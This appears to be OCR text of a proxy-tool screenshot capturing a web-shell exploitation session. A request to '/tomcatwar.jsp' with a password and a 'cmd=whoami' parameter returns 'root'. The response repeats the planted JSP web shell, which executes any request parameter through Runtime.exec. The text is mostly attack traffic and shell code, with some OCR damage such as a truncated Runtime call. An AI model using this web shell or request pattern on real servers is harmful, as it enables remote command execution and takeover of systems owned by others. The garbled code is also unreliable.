 Request
Pretty Raw Hex \n
1 GET /tomcatwar.jsp?pwd=j&cmd=whoami HTTP/1.1
2 Host: 0.0.0.0:8888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: JSESSIONID=C58AA26918360844F262FF49E61E47BE
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Date: Fri, 06 May 2022 16:26:54 GMT
4 Connection: close
5 Content-Length: 13507
6
7 root
8
9 //
10 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1;
byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b));
} } -
11 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1;
byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b));
} } -
12 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1;
byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b));
} } -
13 root
14
15 //
16 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1;
byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b));
} } -
17 root
18